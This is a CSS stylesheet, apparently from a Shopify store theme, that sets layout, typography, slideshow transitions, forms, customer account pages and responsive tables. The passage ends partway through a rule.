/* p, fieldset, table {
  margin-bottom: 1em;
} */

hr {
  border: none;
  /* width: 100%;
  color: transparent;
  border-bottom: 1px solid #e2e2e2;
  height: 1px;
  margin: 20px 0; */
}

/* Theme styles */
body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 15px;
  line-height: 1.6;
  color: #303030;
  background: #fff;
  
  
  background-repeat: repeat;
  
  
  overflow-y: scroll;
      overflow-x: hidden !important;
  /* Fonts on Macs look bad without these */
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}


::selection { /* Webkit & Opera */
  background: #303030;
  color: #f2f2f2;
}

::-moz-selection { /* Firefox */
  background: #303030;
  color: #f2f2f2;
}


.no-wrap {
  white-space: nowrap;
}

.hidden {
  display: none;
}

.js .js-hidden {
  display: none !important;
}

html:not(.js) .js-only {
  display: none !important;
}

.visually-hidden, .swatch-style-icon_square .option-selector--swatch .opt-label .opt-label__text,
.swatch-style-icon_circle .option-selector--swatch .opt-label .opt-label__text {
  position: absolute !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  width: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
}

.isolate {
  isolation: isolate;
}

.no-isolate {
  isolation: unset;
}

.only-in-quickbuy {
  display: none;
}

.skip-link:focus {
  position: absolute !important;
  overflow: auto !important;
  clip: auto !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  color: #26262c !important;
  background-color: #fdfdfa !important;
  padding: 10px !important;
  z-index: 10000 !important;
  transition: none !important;
}

/* Containers */
.container {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 16px;
  padding-right: 16px; */
}
/* @media (min-width: 768px) {
  .container {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
} */

.container--no-max {
  max-width: none;
}

.inline-width-container {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}

.slim-container {
  max-width: 460px;
  margin-left: auto;
  margin-right: auto;
}

.medium-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.main-container--temp-hidden {
  position: absolute;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.main-container {
  margin-top: 16px;
  margin-bottom: 16px;
}

.template-404 .main-container,
.template-article .main-container,
.template-blog .main-container,
.template-cart .main-container,
.template-collection .main-container,
.template-index .main-container,
.template-list-collections .main-container,
.template-page .main-container,
.template-search .main-container,
.template-product .main-container,
.template-search .main-container,
.template-login .main-container,
.template-register .main-container,
.template-customers-account .main-container,
.template-customers-activate_account .main-container,
.template-customers-addresses .main-container,
.template-customers-login .main-container,
.template-customers-order .main-container,
.template-customers-register .main-container,
.template-customers-reset_password .main-container {
  margin-top: 0;
  margin-bottom: 0;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.wide-container,
.main-container,
.shopify-section-group-header-group:not(.section-announcement-bar):not(.section-header),
.shopify-section-group-footer-group {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.off-card-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 768px) {
  .off-card-container {
    max-width: min(2000px, 100vw - var(--gutter-content) * 2);
  }
}

.reading-width {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}

.container.container--reading-width,
#comments.container,
.container .shopify-policy__container {
  max-width: 800px;
}

.story-page--without-content {
  margin-top: -30px;
}

/* Headings above content */
.page-header {
  margin-top: 5px;
  margin-bottom: 20px;
  text-align: center;
}
 @media (max-width: 768px){
   .page-header{
      margin-bottom: 5px;
   }
 } 

.page-header--with-background {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.page-header--with-background .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header--padded-small .overlay-text {
  padding-top: 60px;
  padding-bottom: 60px;
}

.page-header--padded-medium .overlay-text {
  padding-top: 90px;
  padding-bottom: 90px;
}

.page-header--padded-large .overlay-text {
  padding-top: 130px;
  padding-bottom: 130px;
}

.page-header--padded-huge .overlay-text {
  padding-top: 200px;
  padding-bottom: 200px;
}

.page-header--triplet {
  display: flex;
  align-items: center;
  padding:0 16px;
}

.page-header__left {
  flex: 1 0 0;
  text-align: start;
}

.page-header__middle {
  /* flex: 2 0 0;
  text-align: center; */
}

.page-header__right {
  flex: 1 0 0;
  text-align: end;
}

.page-header__title {
  margin-bottom: 0;
  font-size:32px;
}

@media (max-width: 767.98px) {
  .page-header--padded-small .overlay-text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-header--padded-medium .overlay-text {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .page-header--padded-large .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--padded-huge .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--empty-right .page-header__left {
    flex: 1 0 auto;
  }
  .page-header--empty-right .page-header__middle {
    flex: 1 1 auto;
    text-align: end;
  }
  .page-header--empty-right .page-header__right {
    display: none;
  }
  .page-header--middle-main {
    flex-wrap: wrap;
  }
  .page-header--middle-main .page-header__left {
    order: 2;
  }
  .page-header--middle-main .page-header__middle {
    order: 1;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-main .page-header__right {
    flex-basis: auto;
    order: 3;
  }
  .page-header--middle-main .page-header__title {
    margin-bottom: 0.75em;
  }
  .page-header--middle-sub {
    flex-wrap: wrap;
  }
  .page-header--middle-sub .page-header__left {
    order: 1;
  }
  .page-header--middle-sub .page-header__middle {
    margin-top: 2em;
    order: 3;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-sub .page-header__right {
    order: 2;
  }
}
@media (min-width: 768px) {
  .page-header-background-mobile-only {
    background: none !important;
    padding: 0 !important;
  }
  .page-header-background-mobile-only::after {
    content: none !important;
  }
  .page-header__primary {
    flex: 1 0 auto;
    order: 2;
  }
  .page-header__secondary {
    flex: 1 0 0;
    order: 1;
    text-align: start;
  }
  .page-header__tertiary {
    flex: 1 0 0;
    order: 3;
    text-align: end;
  }
}
.page-header .pagetitle {
  margin-bottom: 20px;
}

.page-header .rsslink {
  display: inline-block;
  padding: 10px;
  vertical-align: bottom;
}
.page-header .rsslink svg {
  display: block;
  width: 15px;
  height: 15px;
}

.collection-header-full {
  /* margin-top: 16px;
  margin-bottom: calc(15px * 2); */
  text-align: center;
}

.collection-header-full__description {
  /* margin-bottom: 1em; */
}

@media (min-width: 768px) {
  .collection-header-full {
    display: flex;
    flex-wrap: wrap;
  }
  .collection-header-full__title {
    width: 100%;
  }
  .collection-header-full__description {
    width:100%;
    /* width: 50%; */
    /* margin:0 auto; */
    /* padding-inline-start: var(--gutter-content); */
  }
  .collection-header-full__filter {
    width: 100%;
  }
}
.selectors-form__item {
  display: inline-block;
}

/* Social links */
.social-links {
  font-size: 0;
}
.social-links ul, .social-links li {
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: 15px;
}
.social-links .social-links__list {
  margin-inline-start: -10px;
}
.social-links a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 10px 12px;
}
.social-links a::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}
.social-links a svg {
  width: 20px;
  height: 20px;
  vertical-align: top;
}
.social-links a img {
  height: 15px;
  width: auto;
  vertical-align: top;
}
.social-links.social-links--large ul, .social-links.social-links--large li {
  line-height: 23px;
}
.social-links.social-links--large a svg {
  width: 30px;
  height: 30px;
}
.social-links.social-links--large a img {
  height: 23px;
}

.sharing {
  display: inline;
}
.sharing .sharing-label {
  margin-inline-end: 15px;
  vertical-align: middle;
  font-size: 12px;
}
.sharing ul {
  vertical-align: middle;
}
.sharing ul, .sharing li {
  line-height: 15px;
}
.sharing a svg {
  width: 15px;
  height: 15px;
}
.sharing a svg, .sharing a svg g {
  fill: #121212;
}

ul.plain li {
  list-style: none;
}

ul.inline,
ul.inline li {
  margin: 0;
  display: inline;
}

@media (max-width: 767.98px) {
  .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
@media (min-width: 768px) {
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized),
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
.slideshow-container {
  position: relative;
}

.slideshow-controls {
  position: static;
}
@media (max-width: 767.98px) {
  .slideshow-controls {
    position: relative;
    height: auto;
  }
}

.slideshow-controls--count {
  display: none;
}

@media (min-width: 768px) {
  .slideshow-controls--count {
    position: absolute;
    display: flex;
    background: #f2f2f2;
    border-radius: 3px;
  }
  .slideshow-controls--count .slick-arrow {
    position: relative;
    height: auto;
    width: auto;
    padding: 10px;
    right: auto;
    left: auto;
  }
  .slideshow-controls--count .slick-arrow::after {
    content: "";
    position: absolute;
    opacity: 0;
    width: 44px;
    height: 44px;
    top: calc(50% - 22px);
    left: calc(50% - 22px);
  }
  .slideshow-controls--count .slick-arrow svg {
    width: 18px;
    height: 18px;
  }
  .slideshow-controls--count-top-left {
    top: 10px;
    left: 10px;
  }
  .slideshow-controls--count-top-right {
    top: 10px;
    right: 10px;
  }
  .slideshow-controls--count-bottom-left {
    bottom: 10px;
    left: 10px;
  }
  .slideshow-controls--count-bottom-right {
    bottom: 10px;
    right: 10px;
  }
  .slideshow-controls__count {
    display: flex;
    align-items: center;
    border-left: 1px solid #e2e2e2;
    border-right: 1px solid #e2e2e2;
    padding: 0 10px;
  }
}
.slideshow .h1-style {
  line-height: 1.3em;
}

.slideshow[data-transition=slide] .slide .overlay-text__text {
  transition: opacity 0.5s 1s;
  opacity: 0;
}
.slideshow[data-transition=slide] .slide.slick-active .overlay-text__text {
  opacity: 1;
}

.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide .overlay-text__text {
  transition: opacity 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide .overlay-text__rte {
  opacity: 0;
  transform: translateY(120%);
  will-change: transform, opacity;
  transition: opacity 0.9s, transform 0.9s cubic-bezier(0.26, 0.54, 0.32, 1) 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide .overlay-text__button {
  opacity: 0;
  transition: opacity 1.5s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__reveal,
.slideshow[data-transition=slide_fade] .slide .overlay-text__reveal {
  clip-path: polygon(0% -50%, 0% calc(100% + 1.25rem), 100% calc(100% + 1.25rem), 100% -50%);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title {
  transition-delay: 0.2s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  transition-delay: 0.6s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  transition-delay: 1s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  opacity: 1;
  transform: translateY(0);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  opacity: 1;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick--leaving .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__text {
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__text,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__text {
    transition: none !important;
    transform: scale(1) !important;
    transition-delay: 0s !important;
  }
}

.slideshow.slick-initialized[data-transition=zoom] .slide .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide .placeholder-image {
  transform: scale(1.2);
  will-change: transform;
  transition: transform 2s cubic-bezier(0.21, 0.6, 0.35, 1);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .placeholder-image {
  transform: scale(1);
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .background-image,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .placeholder-image {
    transition: none !important;
    transform: scale(1) !important;
  }
}

.slideshow[data-transition=slide_fade] .slide {
  opacity: 1 !important;
}
.slideshow[data-transition=slide_fade] .slide .background-image,
.slideshow[data-transition=slide_fade] .slide .placeholder-image {
  will-change: transform, opacity;
  transform: translateX(10vw);
  opacity: 0;
}
.slideshow[data-transition=slide_fade] .slide .overlay-text__inner {
  transition: transform 0.7s ease 50ms;
  will-change: transform;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .background-image,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .placeholder-image {
  transition: transform 0.7s ease 75ms;
  transform: translateX(-10vw);
  opacity: 1;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__inner {
  transform: translateX(-5vw);
}
.slideshow[data-transition=slide_fade] .slide.slick-active .background-image,
.slideshow[data-transition=slide_fade] .slide.slick-active .placeholder-image {
  transition: transform 0.7s ease, opacity 0.7s;
  opacity: 1;
  transform: translateX(0);
}

.signup-form__inline-container {
  display: inline-flex;
}
.signup-form__inline-container input {
  width: 300px;
}
.signup-form__inline-container .signup-form__button {
  margin-inline-start: 10px;
}
@media (max-width: 767.98px) {
  .signup-form__inline-container {
    display: block;
  }
  .signup-form__inline-container input {
    margin-bottom: 20px;
    width: 100%;
  }
  .signup-form__inline-container .signup-form__button {
    margin-inline-start: 0;
  }
}

.underline {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.underline:hover {
  text-decoration-color: currentColor;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
  margin: 1em 0 15px;
}
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
  margin-top: 0;
}
.rte a {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.rte a:hover {
  text-decoration-color: currentColor;
}
.rte > p:last-child {
  margin-bottom: 0;
}
.rte iframe {
  max-width: 100%;
}

/* Meta info */
.meta .iconmeta {
  margin-right: 10px;
  line-height: 1.4em;
  display: inline-block;
  font-size: 12px;
}

.meta .iconmeta a {
  white-space: nowrap;
}

.meta .tags a:after {
  content: ",";
}
.meta .tags a:last-child:after {
  content: none;
}

.buttoned-input {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  background: #fff;
  color: #303030;
}
.buttoned-input a {
  padding: 0 5px;
}
.buttoned-input svg {
  display: block;
  width: 15px;
  height: 15px;
}
.buttoned-input input {
  background: transparent;
  border: none;
  width: 2em;
  height: 32px;
  padding: 0;
  text-align: center;
  box-sizing: content-box;
}
.buttoned-input .unusable {
  visibility: hidden;
  pointer-events: none;
}

.struck-out-price {
  text-decoration: line-through;
  opacity: 0.6;
}

/** Forms **/
.input-row select,
.inputrow select {
  height: 30px;
  line-height: 30px;
  padding: 4px 14px 4px 4px;
  border: 1.5px solid #e2e2e2;
}

#template .template_header {
  margin: 10px 0 40px;
}

.small-form {
  margin-left: auto;
  margin-right: auto;
  /* width: 420px; */
  max-width: 100%;
}
.small-form .title {
  text-align: center;
}
@media (max-width: 767.98px) {
  .small-form {
    box-sizing: border-box;
  }
}

#template input[type=email],
#template input[type=text],
#template input[type=number],
#template input[type=password],
#template input[type=tel],
#template textarea,
.small-form input[type=email],
.small-form input[type=text],
.small-form input[type=number],
.small-form input[type=password],
.small-form input[type=tel],
.small-form textarea {
  width: 100%;
}

.text-over-input {
  position: relative;
}

.text-over-input__text {
  margin-top: 1em;
}

@media (min-width: 400px) {
  .text-over-input__text {
    position: absolute;
    top: 50%;
    right: 20px;
    line-height: 1em;
    margin-top: -0.5em;
    font-size: 12px;
  }
  [dir=rtl] .text-over-input__text {
    left: 20px;
    right: auto;
  }
}
#template label,
.edit_address label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.input-row {
  margin-bottom: 20px;
}

#template .action_bottom {
  margin-top: 27px;
  text-align: center;
}

#template .note {
  display: block;
  margin: 10px 0;
}

.errors {
  margin: 20px 0;
  padding: 10px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

.errors ul,
#template .errors ul {
  margin: 0;
}

.errors li,
#template .errors li {
  list-style: none;
}

.righty-form input[type=text],
.righty-form input[type=email],
.righty-form textarea {
  width: 100%;
}

.address_actions .action_edit {
  margin-right: 15px;
}

#address_tables {
  margin-top: 40px;
}

.address_table {
  background: rgba(0, 0, 0, 0.05);
  margin-bottom: 15px;
  padding: var(--gutter-content);
  border-radius: 5px;
}

@media (min-width: 800px) {
  #address_tables {
    display: flex;
    flex-wrap: wrap;
  }
  .address_table {
    width: calc(50% - 15px / 2);
    margin-inline-end: calc(15px / 2);
  }
  .address_table:nth-child(2n) {
    margin-inline-start: calc(15px / 2);
    margin-inline-end: 0;
  }
}
.edit_address input:not([type=checkbox]) {
  width: 100%;
}

.address-phone {
  direction: ltr;
}
[dir=rtl] .address-phone {
  text-align: right;
}

.opposing-items {
  display: flex;
  /* justify-content: space-between; */
  align-items: center;
}

.opposing-items--title-with-cta {
  align-items: flex-end;
  margin-bottom: 16px;
}
.opposing-items--title-with-cta .opposing-items__title {
  margin-bottom: 0;
}

#customer_sidebar {
     display: flex;
  width: 100%;
    justify-content: center;
}

#customer_detail .address p,
.address_table .view_address p,
#order_address .address p {
  margin-bottom: 0;
}

#customer_orders {
  width: 60%;
      margin: 0 auto;
    margin-top: 20px;
}

#order_details {
  clear: both;
  width: 100%;
}
@media (max-width: 767.98px) {
  #order_details .sku,
  #order_details .unit-price {
    visibility: hidden;
    padding: 0;
    font-size: 0;
  }
  #order_details .price .cart-discount__label {
    display: none;
  }
}

@media (max-width: 600px) {
  #order_details .product {
    /* min-width: 60vw; */
  }
}
.order-table-container {
  overflow: auto;
}

.order-table .total,
.order-table tfoot td:last-child {
  text-align: end;
}
.order-table .product-price {
  justify-content: flex-end;
}
.order-table tfoot tr:first-child td {
  border-top-width: 3px;
  border-top-style: double;
}
.order-table .unit-price {
  font-size: 12px;
}

#comments .comment {
  padding-top: 20px;
  border-top: 1px solid #e2e2e2;
}

#comments .comment.first {
  border-top: 0;
}

ul.taglist {
  margin: 0;
}

ul.taglist li {
  display: inline;
  white-space: nowrap;
}

table.noborders,
table.noborders tr,
table.noborders th,
table.noborders td {
  border: 0;
}

.simple-popup {
  position: absolute;
  z-index: 8002;
  width: max-content;
  max-width: 240px;
  padding: 10px 15px;
  border: 1px solid #e2e2e2;
  color: #3c4043;
  background: #ffffff;
  border-radius: 3px;
  box-shadow: 0 0 2px 0 #888;
  text-align: center;
}

.simple-popup.error {
  background-color: #fcedee;
  color: #c43c49;
  border-color: #c43c49;
  -webkit-box-shadow: 0 0 2px 0 #c43c49;
  -moz-box-shadow: 0 0 2px 0 #c43c49;
  box-shadow: 0 0 2px 0 #c43c49;
}

.slide {
  position: relative;
}

.slide img {
  width: 100%;
}

.height--adapt .background-image::after {
  content: "";
  display: block;
  padding-top: var(--ar-padding);
}

.height--cover .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.height--full .background-image,
.height--full .placeholder-image {
  padding: 0;
  height: 100vh;
}

.height--fixed {
  height: var(--image-height);
}
.height--fixed .background-image,
.height--fixed .placeholder-image {
  height: var(--image-height);
}
.height--fixed .placeholder-image {
  padding-top: 0;
}

.background-image {
  --bg-pos: center;
  position: relative;
  overflow: hidden;
}
html:not(.js) .background-image {
  background-image: var(--full-url) !important;
  background-size: cover !important;
}
html:not(.js) .background-image .background-image__image {
  display: none;
}

.background-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: var(--bg-pos);
}

.inline-image {
  --content-fit: contain;
  --bg-pos: center;
  margin-left: auto;
  margin-right: auto;
}

.inline-image__pad {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
html:not(.js) .inline-image__pad {
  background-image: var(--full-url);
  background-size: cover;
}
html:not(.js) .inline-image__pad .inline-image__image {
  display: none;
}

.inline-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: var(--content-fit);
  object-position: var(--bg-pos);
}

.js .image-load-anim-enabled .load-trans {
  transform: scale(1.05);
  opacity: 0;
  transition: transform 0.6s cubic-bezier(0.26, 0.81, 0.47, 0.95);
}

.js .image-load-anim-enabled .load-trans.loaded {
  opacity: 1;
  transform: none;
}

.image-block {
  overflow: hidden;
  position: relative;
}
.image-block .img-cont {
  display: block;
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.image-block .heading-font {
  margin: 0;
  color: inherit;
}
.image-block .second-line {
  font-size: 15px;
  line-height: 1.6;
}
.image-block a {
  display: block;
}
.image-block img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.image-block.no-stretch img {
  width: auto;
}

.align-left {
  text-align: left;
}

.align-center,
.align-centre {
  text-align: center;
}

.align-right {
  text-align: right;
}

.align-start {
  text-align: start;
}

.align-end {
  text-align: end;
}

a .state {
  display: inline-block;
  width: 1em;
  text-align: center;
}

.slick-slider video.focus-visible,
.slick-slider model-viewer.focus-visible {
  outline: none;
}
.slick-slider video.focus-visible::after,
.slick-slider model-viewer.focus-visible::after {
  content: "";
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  box-shadow: 0 0 1px 1px #303030 inset;
}

/* hack for some model-viewer 'quirks' */
model-viewer {
  text-align: start;
}
model-viewer .container {
  max-width: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.shopify-model-viewer-ui button[hidden] {
  display: none;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
  color: #303030;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
  color: rgba(48, 48, 48, 0.55);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus {
  color: rgba(48, 48, 48, 0.55);
  background: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus {
  color: rgba(48, 48, 48, 0.55);
}

/* Content and content layouts */
.content img,
.content iframe,
.content embed,
.content object {
  max-width: 100%;
  height: auto;
}

.text-column__image {
  margin-left: auto;
  margin-right: auto;
}

.text-column__button-row {
  margin-top: 1em;
}

.text-column__button-row--link {
  margin-top: 0.5em;
}
.text-column__title + .text-column__button-row--link {
  margin-top: -0.1em;
}

.variant-option-title::before {
  content: "- ";
}

.responsive-table {
  width: 100%;
}
.responsive-table .responsive-table__cell-label,
.responsive-table .responsive-table__cell-head__icon,
.responsive-table .responsive-table__more {
  display: none;
}
@media (max-width: 767.98px) {
  .responsive-table {
    display: block;
    width: auto;
    border-top: 1px solid #e2e2e2;
  }
  .responsive-table thead {
    display: none;
  }
  .responsive-table tbody, .responsive-table tr, .responsive-table td {
    display: block;
  }
  .responsive-table tr {
    border-bottom: 1px solid #e2e2e2;
  }
  .responsive-table td {
    display: none;
    border: none;
    padding: 0 8px;
    background: #dedede;
    color: #000000;
  }
  .responsive-table td.responsive-table__first-mobile-cell {
    padding-top: 8px;
  }
  .responsive-table td:last-child {
    padding-bottom: 8px;
  }
  .responsive-table .responsive-table__cell-head {
    display: block;
    cursor: pointer;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 50px;
    margin-bottom:10px;
    background: #f2f2f2;
  }
  .responsive-table .responsive-table__cell-head a {
    color: inherit;
  }
  .responsive-table .responsive-table__cell-head__icon {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
  }
  .responsive-table .responsive-table__cell-label {
    display: inline;
    font-weight: bold;
  }
  .responsive-table .responsive-table__cell-label:after {
    content: ":";
  }
  .responsive-table .responsive-table__more {
    display: block;
    margin-top: 1em;
  }
  .responsive-table .desktop-only {
    display: none !important;
  }
  .responsive-table .expanded .responsive-table__cell-head__icon {
    transform: rotate(90deg);
  }
  .responsive-table .expanded td {
    display: block;
  }
}

.size-chart-link {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  margin-bottom: 8px;
}

.size-chart-link__icon {
  position: relative;
  display: inline-block;
  margin-inline-end: 0.4em;
  vertical-align: middle;
  width: 16px;
  height: 1em;
}
.size-chart-link__icon svg {
  position: absolute;
  left: 0;
  top: calc(50% - 8px);
}

.size-chart-link__text {
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .size-chart table {
    display: flex;
    overflow: auto;
    width: 100%;
  }
}
.size-chart__inner {
  width: 100%;
  overflow: auto;
}

.icon-with-caption .icon-with-caption__text {
  margin: 0.5em 0 0;
  white-space: pre-line;
}

.icon-with-caption__image-icon {
  margin: 0 auto;
  width: 34px;
}

.theme-money {
  white-space: nowrap;
  /* font-weight: 600; */
}

.toggle-target {
  transition: all 300ms cubic-bezier(0.25, 0.45, 0.45, 0.95);
}

.toggle-target--in-transition {
  overflow: hidden;
}

.toggle-target--hidden {
  display: none;
}

.loading-spinner {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

@keyframes loadingSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.block-link {
  display: block;
}


.scale-on-hover {
  overflow: hidden;
}
.scale-on-hover:hover .scale-on-hover__target {
  transform: scale(1.03);
}

.scale-on-hover__oh {
  overflow: hidden;
}

.scale-on-hover__target {
  transition: transform 0.55s ease;
}

.block-link .inline-image__pad {
  transition: transform 0.55s ease;
}
.block-link .inline-image:hover .inline-image__pad {
  transform: scale(1.03);
}


@media (min-width: 768px) {
  .feature-text-paired {
    margin-inline-end: auto;
    max-width: 65ch;
  }
  .feature-text-paired.align-center {
    margin-inline-start: auto;
  }
}
.large-light-icon {
  opacity: 0.75;
}
.large-light-icon svg {
  width: 30px;
  height: 30px;
  stroke-width: 1;
}

.sticky-content-container {
  position: -webkit-sticky;
  position: sticky;
